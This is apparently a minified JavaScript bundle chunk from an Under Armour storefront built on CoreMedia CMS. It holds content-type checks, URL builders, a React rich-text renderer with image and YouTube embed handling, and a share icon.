m=e=>"CMCollection"===e.type,p=e=>"CMExternalLink"===e.type,g=e=>"CMExternalPage"===e.type,f=e=>"CMExternalChannel"===e.type,h=e=>s(e)&&("CMExternalProduct"===e.type||"CMProductTeaser"===e.type),y=e=>"CMSymbol"===e.type;function _(e){let t=N(e);return!!t&&!!t?.mobileCarousel}function b(e,t="mobile"){let i="mobile"===t?N(e):j((0,r.ensureString)(e.viewtype));return(i&&"mobile"===t?i?.mobileColumnsCount:i?.desktopColumnsCount)??1}function C(e){let{uaModuleSettings:t}=e;return!!t&&!!t?.useSFCCProductTile}e.s(["isCmArticle",0,e=>"CMArticle"===e.type,"isCmCollection",0,m,"isCmExternalChannel",0,f,"isCmExternalLink",0,p,"isCmExternalPage",0,g,"isCmExternalProduct",0,h,"isCmImageMap",0,e=>s(e)&&"CMImageMap"===e.type,"isCmPicture",0,e=>"CMPicture"===e.type,"isCmTeaser",0,e=>s(e)&&"CMTeaser"===e.type,"isCmUaBucket",0,e=>s(e)&&"UABucket"===e.type,"isCmVideo",0,e=>"CMVideo"===e.type,"isCoreMediaLink",()=>d,"isCoreMediaObject",()=>n,"isCoreMediaPicture",()=>u,"isCoreMediaType",()=>s,"isCoreMediaVideo",()=>c,"isLinkedAthlete",0,e=>"CMPerson"===e.type,"isLinkedSetting",0,y,"isLinkedSettingLinkable",0,e=>"CMExternalLink"===e.type||"CMExternalPage"===e.type||"CMExternalChannel"===e.type||"CMExternalProduct"===e.type||"CMProductTeaser"===e.type,"isLinkedVideo",0,e=>"CMVideo"===e.type,"isLinkedViewType",0,e=>s(e)&&"CMViewtype"===e.type,"isTextStyle",0,e=>"headline1"===e||"headline2"===e||"headline3"===e||"headline4"===e||"headline5"===e||"headline6"===e,"isUaMedia",0,e=>"UAMedia"===e.type,"isUaMediaPicture",0,e=>"CMPicture"===e.mediaType,"isUaMediaVideo",0,e=>"CMVideo"===e.mediaType],971103),e.s(["getCarouselCount",()=>b,"hasAdvancedProductTiles",()=>C,"hasMobileCarousel",()=>_],803370);var v=e.i(309125),x=e.i(203483),k=e.i(394580);let w=(0,k.createClientLogger)("coremedia");function S(e,t){if(d(e)){if(p(e))return e.url?(0,r.ensureString)(e.url):null;if(g(e))return e?.externalId?(0,v.getLocaleUrl)(`/t/${(0,r.ensureString)(e?.externalId)}`,t):null;if(f(e)){if(e?.uaSettings?.c_alternativeUrl||e?.uaSettings?.c_url){let i=e?.uaSettings?.c_alternativeUrl?.match(/https:\/\/[^/]+\/[^/]+\/(.*)/)?.at(1)??e?.uaSettings?.c_url,l=(0,r.ensureString)(i).startsWith("/")?(0,r.ensureString)(i):`/${(0,r.ensureString)(i)}`;return(0,v.hasLocale)(l)?l:(0,v.getLocaleUrl)(l,t)}return e?.categoryRef?.externalId?(0,v.getLocaleUrl)(`/products/byid/${(0,r.ensureString)(e?.categoryRef?.externalId)}`,t):null}if(h(e))return e?.productRef?.externalId?(0,o.isProductUpc)(e.productRef?.externalId)?`/product/upc/${e.productRef?.externalId}`:`/p/${e.productRef?.externalId}.html`:null}return null}function L(e,t,i){let l=e.find(e=>e.id===t);return l?d(l)?{url:S(l,i)}:u(l)?{url:`${x.SCENE7_BASEURL}image/Underarmour/${l.name}`,alt:l.alt??void 0}:c(l)?{url:l.dataUrl,alt:l.alt??void 0}:(w.warn(`Attempting to get a URL from a reference object but the reference object is not recognized: ${l.type}, ${l.name}, ${l.id}`),{url:null}):(w.warn(`Could not find content URL reference with id ${t}`),{url:null})}function I(e,t,i=!0){let l=t&&e?e.find(e=>e&&e.key===t):void 0;if(l&&l.value){let e=l.value.find(e=>e&&y(e)&&e?.description);return e&&y(e)?`module--${e.description}-${i?"mb":"dt"}`:""}return""}function E(e,t){return a[e]&&a[e][t]?a[e][t]:""}function j(e){return a[e]||void 0}function M(e){let t=j(e);return t&&t.additionalClass}function R(e,t="mobile"){let i=j(e);return i&&"mobile"===t?i?.mobileImageRecipes:i?.desktopImageRecipes}function U(e){if(!e||!e.value)return null;let t=e.value.find(e=>e&&y(e)&&e?.description);return t&&y(t)&&t.description?t.description:null}function D(e,t="mobile"){let{uaModuleSettings:i,uaModuleLinkSettings:l}=e;if(!i||!l)return;let r="mobile"===t?i?.mobileLinkedStyles:i?.desktopLinkedStyles,a=r&&l.find(e=>e&&e.key===r);return a&&U(a)}function N(e){let{uaMobileLayoutSettings:t}=e;if(t)return t}function q(e){let t=N(e);return t&&t?.styleClass||void 0}function P(e){let t=[],i=D(e,"mobile")??"dark-text";i&&t.push(`module--${i}-mb`);let l=D(e,"desktop")??"dark-text";if(l&&t.push(`module--${l}-dt`),m(e)){_(e)&&t.push("module--carousel-mb");let i=b(e,"mobile");i&&t.push(`list--columns-mb-${i}`);let l=b(e,"desktop");l&&t.push(`list--columns-dt-${l}`),t.push("module--left-mb"),t.push("module--left-dt")}return t.join(" ")}function V(e,t){return`${t&&t>0?"bottom":"top"}_${e&&e>0?"right":"left"}`}function F(e){if(e.startsWith("coremedia:///cap/content")){let t=e.split("/");return t[t.length-1]}}function O(e){let t,i,l="desktop",r=e.uaModuleLinkSettings,a=e=>r?.forEach(r=>{r?.key?.includes(e)&&r?.value?.forEach(r=>{e===l?i=r&&y(r)?`dt-${r.description}`:"":t=r&&y(r)?`mb-${r?.description}`:""})});return a(l),a("mobile"),{mobileCss:t,desktopCss:i}}var T=e.i(747612),A=e.i(207899),$=e.i(300321);function W(e,t){return e.attributes.find(e=>e.name===t)?.value}function z(e){return!!e&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\/(watch\?v=|embed\/|v\/|.+\?v=)?([^&=%?]{11})/.test(e)}let B=(0,i.memo)(function({element:e,refs:t,locale:r,source:a}){return function e(t,r,a,o){if(t?.name){let s,n=t,d=function(e,t,i,l){if("p"===e.name){if((0,A.isCmTextTreeElement)(e.children?.[0])){if(e.children?.[0].name==="br")return{className:T.default["align--break"]};if(e.children?.[0].name==="img")return{className:T.default["align--img"]}}}else if("img"===e.name)if(l===$.ContentSource.UACMS){let t=W(e,"src"),i=W(e,"alt"),l=z(t);return{className:l?T.default["align--video"]:T.default["align--img"],src:t,alt:i,...l?{frameBorder:0,allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",referrerPolicy:"strict-origin-when-cross-origin",allowFullScreen:!0}:{}}}else if(t){let l=W(e,"data-src");if(l){let e=F(l);if(e){let{url:l,alt:r}=L(t,e,i);if(l){let e=z(l);return{className:e?T.default["align--video"]:T.default["align--img"],src:l,alt:r,...e?{frameBorder:0,allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",referrerPolicy:"strict-origin-when-cross-origin",allowFullScreen:!0}:{}}}k.default.warn("Unable to build image src attribute for element because URL not found")}else k.default.warn("Unable to build image src attribute for element because data-src found but coremedia identifier URI not found")}else k.default.warn("Unable to build image src attribute for element because data-src not found or invalid")}else k.default.warn("Unable to build image src attribute for element because there is no refs block");else if("a"===e.name)if(t){let l=W(e,"href"),r="new"===W(e,"data-show")?"_blank":"_self";if(l)return{className:T.default["align--link"],href:l,target:r};let a=W(e,"data-href");if(a){let e=F(a);if(e){let{url:l}=L(t,e,i);if(l)return{className:T.default["align--link"],href:l,target:r};k.default.warn("Unable to build link href attribute for element because URL not found")}else k.default.warn("Unable to build link href attribute for element because data-href found but coremedia identifier URI not found")}else k.default.warn("Unable to build link href attribute for element because data-href not found or invalid")}else k.default.warn("Unable to build link href attribute for element because there is no refs block");else if("td"===e.name){let t=W(e,"colspan"),i=W(e,"rowspan");if(t||i)return{rowSpan:i?parseInt(i,10):void 0,colSpan:t?parseInt(t,10):void 0}}return{className:e.attributes.map(e=>T.default[e.value]).join(" ")}}(t,a,r,o);return(z(d?.src)&&((n=(0,l.deepCopy)(t)).name="iframe"),"img"===n.name)?(0,i.createElement)("img",{src:d?.src,srcSet:`${d.src}?qlt=85&wid=300 300w,
			 ${d.src}?qlt=85&wid=688 688w,
			 ${d.src}?qlt=85&wid=922 922w`,sizes:`(max-width: 767px) 90vw,
			   (min-width: 768px) and (max-width: 1023px) 688px,
			   922px`,alt:d?.alt}):(0,i.createElement)(n.name,d,n.children&&(s=n.children,s.map((t,l)=>Object.keys(t).length?(0,A.isCmTextTreeCharacters)(t)?t.data:(0,i.cloneElement)(e(t,r,a,o),{key:l}):null)))}}(e,r,t,a)});e.s(["default",0,B],765590);var G=e.i(247570),K=e.i(103265);function H({text:e,locale:a,link:o,className:s="",dataTestId:n,paragraphClassName:d="",maxCharCount:u}){let c=(0,i.useMemo)(()=>{if((0,l.isString)(e)){let i=u?(0,l.textTruncate)(e,u):e;return(0,t.jsx)("p",{className:d,title:e.length>(u??e.length)?e:"",children:i})}return(0,t.jsx)(B,{element:e,locale:a})},[e,a,d,u]);return e?(0,t.jsx)("div",{"data-testid":n,className:s,children:(0,t.jsx)(G.default,{condition:!!o,as:K.LocaleLink,href:(0,r.ensureString)(o),children:c})}):null}e.s(["default",()=>H],439933)},186301,e=>{"use strict";var t=e.i(812379);e.s(["Pagination",()=>t.default])},266880,e=>{"use strict";var t=e.i(843476),i=e.i(74074);function l(e){return(0,t.jsx)("svg",{viewBox:"0 0 22 27",fill:"none",...(0,i.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M11.3828 17.363C10.8789 17.363 10.457 16.9412 10.457 16.449V4.41382L10.5274 2.65601L9.73048 3.48804L7.96095 5.38647C7.79689 5.57397 7.53908 5.66772 7.31642 5.66772C6.82423 5.66772 6.47267 5.31616 6.47267 4.83569C6.47267 4.5896 6.56642 4.4021 6.7422 4.22632L10.7031 0.406006C10.9492 0.171631 11.1485 0.0895996 11.3828 0.0895996C11.6289 0.0895996 11.8281 0.171631 12.0625 0.406006L16.0235 4.22632C16.1992 4.4021 16.3047 4.5896 16.3047 4.83569C16.3047 5.31616 15.9297 5.66772 15.4492 5.66772C15.2149 5.66772 14.9805 5.57397 14.8164 5.38647L13.0352 3.48804L12.25 2.65601L12.3203 4.41382V16.449C12.3203 16.9412 11.8867 17.363 11.3828 17.363ZM4.66798 26.5388C2.21877 26.5388 0.988297 25.3201 0.988297 22.906V11.2107C0.988297 8.79663 2.21877 7.57788 4.66798 7.57788H8.19533V9.4646H4.69142C3.51955 9.4646 2.87502 10.0974 2.87502 11.3162V22.8005C2.87502 24.0193 3.51955 24.6521 4.69142 24.6521H18.0742C19.2344 24.6521 19.9024 24.0193 19.9024 22.8005V11.3162C19.9024 10.0974 19.2344 9.4646 18.0742 9.4646H14.582V7.57788H18.1094C20.5586 7.57788 21.7891 8.79663 21.7891 11.2107V22.906C21.7891 25.3201 20.5586 26.5388 18.1094 26.5388H4.66798Z",fill:"currentColor"})})}e.s(["ShareIcon",()=>l],266880)}]);